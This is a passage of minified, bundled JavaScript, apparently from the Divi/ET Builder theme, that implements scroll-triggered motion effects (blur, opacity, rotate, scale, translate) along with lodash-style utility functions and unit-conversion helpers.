t=e.translate3d,n=e.scale3d,o=j(e,_),i={translate3d:(t||"0,0,0").split(","),scale3d:(n||"0,0,0").split(",")},a={X:0,Y:1,Z:2},l=["translateX","translateY","translateZ","scaleX","scaleY","scaleZ"],d=(0,O.default)(o,function(e,t,n){if(!(0,v.default)(l,n))return s(s({},e),{},r({},n,t));var d=a[(0,w.default)(n)],o="".concat(n.slice(0,n.length-1),"3d"),c=e[o]||i[o];return c[d]=t,s(s({},e),{},r({},o,c))},{});return(0,c.default)(d,function(e,t){return(0,v.default)(["translate3d","scale3d"],t)?e.join(","):e})},u=function(e){return(0,b.default)(e).map(function(e){var t=h(e,2),n=t[0],s=t[1];return"".concat(n,"(").concat(s,")")}).join(" ")},t.css3ToString=u,t.emptyStyle=function(e){return new i(e.selectors,(0,c.default)(e.properties,function(){return""}))},m=function(e){return(0,b.default)(e.properties).map(function(e){var t=h(e,2),n=t[0],s=t[1];return"".concat(n,":").concat(s)}).join(";")},t.propsToString=m,t.toCSS=function(e){return"".concat(e.selector,"{").concat(m(e),"}")}},,,,,,,,,,,,,,function(e,t,n){e.exports=n(338)},function(e,t,n){"use strict";(function(e,t){function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}var g=s(n(63)),u=s(n(339)),F=s(n(100)),c=s(n(39)),l=s(n(8)),T=s(n(224)),z=s(n(0)),o=s(n(29)),D=s(n(1)),k=s(n(89)),I=s(n(120)),H=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};if(n=O(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(343)),P=n(344),R=n(374),L=n(240),j=s(n(380)),N=n(381),_=n(121),B=n(123);function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(O=function(e){return e?n:t})(e)}function s(e){return e&&e.__esModule?e:{default:e}}function C(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return d(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function d(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}var S=e(_.top_window.document).find((0,B.getContentAreaSelector)(_.top_window,!0)).length>0,A=(0,D.default)(window.ET_Builder)&&(0,I.default)(window.ET_Builder)>1&&!S,m=function(){return t(window).width()},M=function(e,t){return{id:t,effects:(e||[]).map(L.fromObject)}},i=new P.ETBuilderScrollEffects(H,function(e,t){return'body[data-scroll-step="'.concat(e,'"] ').concat(t)}),E=!1,x=function(){var e,t=window.et_pb_motion_elements||[];return!A||(0,o.default)(t)?t:(e={},(0,c.default)(["desktop","tablet","phone"],function(t){e[t]=(0,F.default)(window.et_pb_motion_elements[t],function(e){return(0,u.default)(e.id,"_tb_header")||(0,u.default)(e.id,"_tb_body")||(0,u.default)(e.id,"_tb_footer")})}),e)},w=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"hide",s=x(),e=(0,l.default)(s,"desktop",[]);(0,o.default)(e)||(0,c.default)(e,function(e){var s=t(e.id);"hide"===n?s.addClass("et-pb-before-scroll-animation"):(s.removeClass("et-pb-before-scroll-animation et_animated et-waypoint"),s.addClass("et_had_animation"))})},y=function(e){return e<=j.default.responsiveLandscape.phone?"phone":e<=j.default.responsiveLandscape.tablet?"tablet":"desktop"},b=function(e,t){var n=(0,T.default)(e[t]||[],"id");(0,k.default)(n,M).forEach(function(e){if(a=e.id,s=e.effects,!(0,o.default)(s)&&(0,z.default)(s)){var s,a,u,h,t=(0,l.default)(n,[a,"0"],{}),r=(0,l.default)(t,"trigger_start","middle"),d={start:r,end:r};"on"===t.grid_motion?t.child_slug||(u=function(e,t){var n,s=parseInt(e.children_count),o={};if(s>0)for(n=0;n<s;n++)o[".".concat(e.module_type,"_item_").concat(e.module_index,"_").concat(n)]=t;return o}(t,s),(0,c.default)(u,function(e,t){i.add(t,e,d)})):(h=(0,o.default)(t.transforms)?[]:(0,R.convertTransforms)(t.transforms),i.add(a,[].concat(C(h),C(s)),d))}else i.remove(a)}),E||(E=!0,setTimeout(function(){return w("show")},200))},v=x();if(!(0,o.default)(v)){var a=e(window),p=new N.Window(a.width(),a.height()),f=v,h=y(m());w(),t(window).on("load",(0,g.default)(function(){return b(f,h)},500)),t(window).on("resize",(0,g.default)(function(){return p.setWidth(a.width()).setHeight(a.height())},500)),p.addSizeChangeListener(function(){var e=y(m());e!==h?b(f,h=e):i.refresh()})}}).call(this,n(20),n(20))},function(e,t,n){var s=n(176),o=n(43),i=n(11),a=n(4);e.exports=function(e,t,n){e=a(e),t=o(t);var r=e.length,c=n=void 0===n?r:s(i(n),0,r);return(n-=t.length)>=0&&e.slice(n,c)==t}},function(e,t,n){var s=n(341),o=n(342),i=n(5),a=n(0);e.exports=function(e,t){return function(n,r){var c=a(n)?s:o,l=t?t():{};return c(n,e,i(r,2),l)}}},function(e){e.exports=function(e,t,n,s){for(var o,i=-1,a=e==null?0:e.length;++i<a;)o=e[i],t(s,o,n(o),e);return s}},function(e,t,n){var s=n(23);e.exports=function(e,t,n,o){return s(e,function(e,s,i){t(o,e,n(e),i)}),o}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.setScrollStep=t.removeStyle=t.onScroll=t.offScroll=t.getViewportOffset=t.getViewportHeight=t.getTopOffset=t.getPageHeight=t.getHeight=t.createStyle=void 0;var a,r,d,h,m=(r=n(63))&&r.__esModule?r:{default:r},o=n(121),f=n(31),i=n(123),s=e,u=function(){return window},c=s(o.top_window.document).find((0,i.getContentAreaSelector)(o.top_window,!0)).length>0,l=0;s(window).on("resize",(0,m.default)(function(){return l=0},200)),h=function e(t){return t?t.offsetTop+e(t.offsetParent):0},t.getTopOffset=function(e){var n,o=s(e)[0],i=s("body").hasClass("et_fixed_nav"),t=o&&h(o)||0;return i&&(n=s("#main-header"),t-=n.length>0?n.innerHeight():0),c&&(t+=100),t},t.getHeight=function(e){return s(e).innerHeight()||0},t.getViewportHeight=function(){return l||(l=s(c?o.top_window:window).height()+((0,f.isRealMobileDevice)()?100:0))},a=function(){return Math.abs((e=c?o.top_window.document:document,t=c?(0,i.getMotionEffectTrackerContainer)(o.top_window,!0):"body",d||(s(e).find(t).prepend('<div id="et-pb-motion-effects-offset-tracker"></div>'),d=e.getElementById("et-pb-motion-effects-offset-tracker")),d).getBoundingClientRect().top);var e,t},t.getViewportOffset=a,t.getPageHeight=function(){return s(document).height()||0},t.onScroll=function(e){s((0,i.getContentAreaSelector)(o.top_window,!0)).length>0?s((0,i.getContentAreaSelector)(o.top_window,!0)).on("scroll",function(){return e(a())}):s(u()).on("scroll",function(){return e(a())})},t.offScroll=function(e){return s(u()).off("scroll",e)},t.createStyle=function(e,t){s('<style data-id="'.concat(e,'">').concat(t,"</style>")).appendTo("head")},t.removeStyle=function(e){s('style[data-id="'.concat(e,'"]')).remove()},t.setScrollStep=function(e){s("body").attr("data-scroll-step",e)}}).call(this,n(20))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ETBuilderScrollEffects=void 0;var h=i(n(345)),x=i(n(63)),O=i(n(317)),w=i(n(224)),_=i(n(91)),d=i(n(155)),j=i(n(346)),v=i(n(348)),g=i(n(9)),f=i(n(29)),m=n(319),o=n(297),p=n(365),r=n(323),a=n(371),b=n(372);function i(e){return e&&e.__esModule?e:{default:e}}function y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function c(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function u(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?c(Object(t),!0).forEach(function(n){s(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):c(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var C=function(e,t,n,s,i){var a=(0,o.topOffset)(i.offset,i.height),l=(0,o.getBFBOffset)(),c=(0,o.isZoomMode)()?1500:500;return c+=l,(0,O.default)(e).filter(function(e){return(0,o.isVisible)(a,i.height,(0,o.getOffsetFromStep)(n,e)-500,t+c)}).map(function(e){var l=(0,o.isVisible)(a,i.height,(0,o.getOffsetFromStep)(n,e)-250,t),c=(0,p.getItemStyle)((0,o.getOffsetFromStep)(n,e),t,i),d=function(e,t){var n=t?200:0;return{transition:e.map(function(e){return"".concat(e," ").concat(n,"ms linear")}).join(", ")}}((0,g.default)(c.properties),l);return new r.Style([s(e,c.selector)],u(u({},c.properties),d))})},E=function(e,t,n,s){var c=(0,o.getBFBOffset)(),l=(0,o.isZoomMode)()?1500:500,i=e-250-c,r=t+l;return n.map(function(e){return(0,a.shouldDisable)(i,r,e)?(s.removeStyle(e.id),new a.HTMLStyle(e.id,e.from,e.to,e.content,!1)):(0,a.shouldEnable)(i,r,e)?(s.createStyle(e.id,e.content),new a.HTMLStyle(e.id,e.from,e.to,e.content,!0)):e})},k=function(e,t,n,s,i,c){var l=(0,o.getSteps)(s,t);return(0,o.byScreenPosition)(e,n).map(function(e){var m,t=e.map((0,d.default)("offset")),o=(0,j.default)(t)-n,u=(0,v.default)(t)+n,p=e.map(C.bind(null,l,n,s,i)).flat(),h=(0,_.default)((0,w.default)(p,function(e){var t=e.properties;return(0,r.propsToString)(t)}));if(!(0,f.default)(h))return m=h.reduce(function(e,t){return(0,r.addSelector)(t.selector,e)}).map(r.toCSS).join(""),new a.HTMLStyle("scroll-effects-style-".concat(c,"-").concat(o,"-").concat(u),o,u,m,!1)})},A=function(){function t(e,n){var i=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:15;y(this,t),s(this,"_initialized",!1),s(this,"_stylesVersion",1),s(this,"_oldStyles",[]),s(this,"_styles",[]),s(this,"add",function(e,t,n){return i._init(),i.items.addItem(i._toItem(e,t,n)),i}),s(this,"remove",function(e){return i.items.removeItem(e),i}),s(this,"removeAll",function(){return i.items.clear(),i}),s(this,"refresh",function(){return i.items.getItems().map(function(e){var t=e.id,n=e.effects,s=e.triggers;return i._toItem(t,n,s)}).forEach(i.items.addItem),i}),s(this,"_toItem",function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{start:"middle",end:"middle"},n=i.dom.getHeight(e),s=(0,o.getBFBOffset)(),r=i.dom.getTopOffset(e)+s,c=i.dom.getTopOffset(e)+Math.round(n/2)+s,l=i.dom.getTopOffset(e)+Math.round(n)+s,d={top:r,middle:c,bottom:l};return new m.ScrollItem(e,t,d,n,a)}),s(this,"update",(0,x.default)(function(){return i._oldStyles=i._styles,i._styles=k(i.items.getItems(),i.dom.getPageHeight(),i.dom.getViewportHeight(),i.stepSize,i.getSelector,i._stylesVersion++),i._initialStyles=i._manageStyles(),i})),s(this,"_manageStyles",(0,h.default)(function(){i._styles=E(i.dom.getViewportOffset(),i.dom.getViewportHeight(),i._styles,i.dom),i._oldStyles.map((0,d.default)("id")).map(i.dom.removeStyle),i._oldStyles=[]},10)),s(this,"_updateCurrentStep",function(){i.dom.setScrollStep((0,o.getStep)(i.stepSize,i.dom.getViewportOffset()))}),s(this,"_onScroll",function(){i._updateCurrentStep(),i._manageStyles()}),s(this,"_onRemove",function(){i.update(),0===i.items.count&&i._destroy()}),this._dom=e,this._stepSize=a,this._getSelector=n,this._items=new b.ItemsStore}var e,n,i;return e=t,(n=[{key:"dom",get:function(){return this._dom}},{key:"stepSize",get:function(){return this._stepSize||15}},{key:"getSelector",get:function(){return this._getSelector}},{key:"items",get:function(){return this._items}},{key:"_init",value:function(){this._initialized||(this.dom.onScroll(this._onScroll),this.items.addItemAddListener(this.update),this.items.addItemRemoveListener(this._onRemove),this._updateCurrentStep(),this._initialized=!0)}},{key:"_destroy",value:function(){this.dom.offScroll(this._manageStyles),this.items.removeItemAddListener(this.update),this.items.removeItemRemoveListener(this._onRemove),this._initialized=!1}}])&&l(e.prototype,n),i&&l(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();t.ETBuilderScrollEffects=A},function(e,t,n){var s=n(63),o=n(1);e.exports=function(e,t,n){var i=!0,a=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),s(e,t,{leading:i,maxWait:t,trailing:a})}},function(e,t,n){var s=n(318),o=n(347),i=n(12);e.exports=function(e){return e&&e.length?s(e,i,o):void 0}},function(e){e.exports=function(e,t){return e<t}},function(e,t,n){var s=n(318),o=n(349),i=n(12);e.exports=function(e){return e&&e.length?s(e,i,o):void 0}},function(e){e.exports=function(e,t){return e>t}},function(e,t,n){var s=n(5),o=n(320);e.exports=function(e,t){return e&&e.length?o(e,s(t,2)):[]}},function(e,t,n){var s=n(151),o=n(157),i=n(109),a=s&&1/i(new s([,-0]))[1]==1/0?function(e){return new s(e)}:o;e.exports=a},function(e,t,n){var s=n(59),o=n(10),i=n(353);e.exports=function(e,t){if(!e||!e.length)return[];var n=i(e);return t==null?n:o(n,function(e){return s(t,void 0,e)})}},function(e,t,n){var s=n(86),o=n(10),i=n(88),a=n(102),r=n(158),c=Math.max;e.exports=function(e){if(!e||!e.length)return[];var t=0;return e=s(e,function(e){if(r(e))return t=c(e.length,t),!0}),a(t,function(t){return o(e,i(t))})}},function(e,t,n){var s=n(355),o=n(356),i=n(5),a=n(0),r=n(41);e.exports=function(e,t,n){var c=a(e)?s:o;return n&&r(e,t,n)&&(t=void 0),c(e,i(t,3))}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(!t(e[n],n,e))return!1;return!0}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=!0;return s(e,function(e,s,o){return n=!!t(e,s,o)}),n}},function(e){function o(e,t,n,s){var i,a=null==(i=s)||"number"==typeof i||"boolean"==typeof i?s:n(s),o=t.get(a);return void 0===o&&(o=e.call(this,s),t.set(a,o)),o}function i(e,t,n){var o=Array.prototype.slice.call(arguments,3),i=n(o),s=t.get(i);return void 0===s&&(s=e.apply(this,o),t.set(i,s)),s}function s(e,t,n,s,o){return n.bind(t,e,s,o)}function a(e,t){return s(e,this,1===e.length?o:i,t.cache.create(),t.serializer)}function r(){return JSON.stringify(arguments)}function n(){this.cache=Object.create(null)}n.prototype.has=function(e){return e in this.cache},n.prototype.get=function(e){return this.cache[e]},n.prototype.set=function(e,t){this.cache[e]=t};var c={create:function(){return new n}};e.exports=function(e,t){var n=t&&t.cache?t.cache:c,s=t&&t.serializer?t.serializer:r;return(t&&t.strategy?t.strategy:a)(e,{cache:n,serializer:s})},e.exports.strategies={variadic:function(e,t){return s(e,this,i,t.cache.create(),t.serializer)},monadic:function(e,t){return s(e,this,o,t.cache.create(),t.serializer)}}},function(e,t,n){"use strict";function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getUnits=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=t.getDefaultUnit=void 0;var i,a,r,u,v=(i=n(16))&&i.__esModule?i:{default:i},y=m(n(165)),j=n(22),s=m(n(93));function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(b=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==d(e)&&"function"!=typeof e)return{default:e};if(n=b(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}var h=function(e){var t=y.getUnit(e);return(0,v.default)(a(),t)?t:f()},o=function(e){return Math.max(0,(0,j.toFixed)(2,e)||0)},f=function(){return"px"};t.getDefaultUnit=f,a=function(){return["cm","em","mm","in","pc","pt","px","rem"]},t.getUnits=a;var p=function(e){return o(e)+h(e)},l=function(e,t,n){if(isNaN(parseInt(t)))return n;var i=p(t);return function(e,t){if(!(0,v.default)(a(),e))return t;var n=o(g(t))+e,i=o(r(t))+e,c=o(u(t))+e;return s.setEndValue(c,s.setMiddleValue(i,s.setStartValue(n,t)))}(h(i),e(i,n))},c=function(e,t){return p(e(t))},g=function(e){return c(s.getStartValue,e)};t.getStartValue=g,t.setStartValue=function(e,t){return l(s.setStartValue,e,t)},r=function(e){return c(s.getMiddleValue,e)},t.getMiddleValue=r,t.setMiddleValue=function(e,t){return l(s.setMiddleValue,e,t)},u=function(e){return c(s.getEndValue,e)},t.getEndValue=u,t.setEndValue=function(e,t){return l(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,r=n(22),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}var s,r,l=function(e){return"".concat((0,r.range)(0,100,Math.round(parseFloat(e))||0),"%")},i=function(e,t,n){return isNaN(parseInt(t))?n:e(l(t),n)},a=function(e,t){return l(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=r(t),n&&n.has(e))return n.get(e);var n,s,a,i={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=c?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}var s,c=function(e){return"".concat((parseInt(e)||0).toString(),"\xb0")},i=function(e,t,n){return isNaN(parseInt(t))?n:e(c(t),n)},a=function(e,t){return c(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,r=n(22),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}var s,r,l=function(e){return"".concat(Math.max(0,(0,r.maybeNaN)(parseInt(e),100)).toString(),"%")},i=function(e,t,n){return isNaN(parseInt(t))?n:e(l(t),n)},a=function(e,t){return l(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,r=n(22),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}var s,r,l=function(e){return((0,r.toFixed)(2,e)||0).toString()},i=function(e,t,n){return isNaN(parseInt(t))?n:e(l(t),n)},a=function(e,t){return l(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return.5},t.getInputSpeed=function(){return 10}},function(e,t,n){"use strict";function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.get=t.add=void 0;var o,c,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!=typeof e)return{default:e};if(n=r(t),n&&n.has(e))return n.get(e);var n,s,a,o={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=c?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(o,s,a):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31)),s=n(364);function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}c=function(){return{}},o={blur:s.blur,opacity:s.opacity,rotate:s.rotate,scale:s.scale,translateX:s.translateX,translateY:s.translateY},t.add=function(e,t){o=a.set(e,t,o)},t.get=function(e){return a.prop(c,e,o)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.translateY=t.translateX=t.scale=t.rotate=t.opacity=t.blur=void 0;var s=n(165);t.blur=function(e,t){return{filter:"blur(".concat(Math.round(e)).concat((0,s.getUnit)(t.startValue||"","px"),")")}},t.opacity=function(e){return{opacity:(.01*e).toFixed(3)}},t.rotate=function(e){return{transform:"rotate3d(0, 0, 1,".concat(e.toFixed(3),"deg)")}},t.scale=function(e){return{transform:"scale3d(".concat((.01*e).toFixed(3),", ").concat((.01*e).toFixed(3),", ").concat((.01*e).toFixed(3),")")}},t.translateX=function(e){return{transform:"translateX(".concat(Math.round(100*e),"px)")}},t.translateY=function(e){return{transform:"translateY(".concat(Math.round(100*e),"px)")}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getItemStyle=t.getItemEffectsStyles=t.getEffectStyle=void 0;var s,a,o=(s=n(8))&&s.__esModule?s:{default:s},i=n(297),r=n(323),c=function(e,t,n){return e.resolver((0,i.getEffectValue)(e,t,n),e)};t.getEffectStyle=c,a=function(e,t,n){return e.effects.reduce(function(e,s){return(0,r.addProperties)(c(s,t,n),e)},new r.Style([e.id],{}))},t.getItemEffectsStyles=a,t.getItemStyle=function(e,t,n){var s=(0,i.getBFBOffset)(),r=(0,o.default)(n,["offset",(0,o.default)(n,"triggers.start","middle")],n.offset.middle),c=(0,o.default)(n,["offset",(0,o.default)(n,"triggers.end","middle")],n.offset.middle),l=(0,i.getPositionOnViewport)(r,e+s,t),d=(0,i.getPositionOnViewport)(c,e+s,t);return a(n,l,d)}},function(e,t,n){var s=n(320);e.exports=function(e){return e&&e.length?s(e):[]}},function(e,t,n){var s=n(368)(n(9));e.exports=s},function(e,t,n){var s=n(369),o=n(14),i=n(150),a=n(370);e.exports=function(e){return function(t){var n=o(t);return"[object Map]"==n?i(t):"[object Set]"==n?a(t):s(t,e(t))}}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return[t,e[t]]})}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=[e,e]}),t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shouldEnable=t.shouldDisable=t.HTMLStyle=void 0;var i,s=n(297);function o(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}i=function(){function t(e,n,s,o,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._id=e,this._from=n,this._to=s,this._content=o,this._enabled=i}var e,n,s;return e=t,(n=[{key:"id",get:function(){return this._id}},{key:"from",get:function(){return this._from}},{key:"to",get:function(){return this._to}},{key:"content",get:function(){return this._content}},{key:"enabled",get:function(){return this._enabled}}])&&o(e.prototype,n),s&&o(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.HTMLStyle=i,t.shouldDisable=function(e,t,n){return!(0,s.isVisible)(n.from,n.to-n.from,e,t)},t.shouldEnable=function(e,t,n){return!n.enabled&&(0,s.isVisible)(n.from,n.to-n.from,e,t)}},function(e,t,n){"use strict";function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof 